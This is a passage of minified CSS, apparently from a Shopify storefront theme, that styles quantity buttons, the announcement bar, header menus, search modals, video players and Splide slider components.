rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:50%;display:-ms-flexbox;display:flex;font-size:3rem;height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:.6em;width:.6em}.splide--small-pagination .splide__arrow svg{height:.5em;width:.5em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));--dot-size: .6rem;--padding: .6rem;border-radius:50%;display:inline-block;width:var(--dot-size);height:var(--dot-size);padding:var(--padding);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:var(--dot-size);height:var(--dot-size);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;--dot-size: .9rem}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-3rem;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under 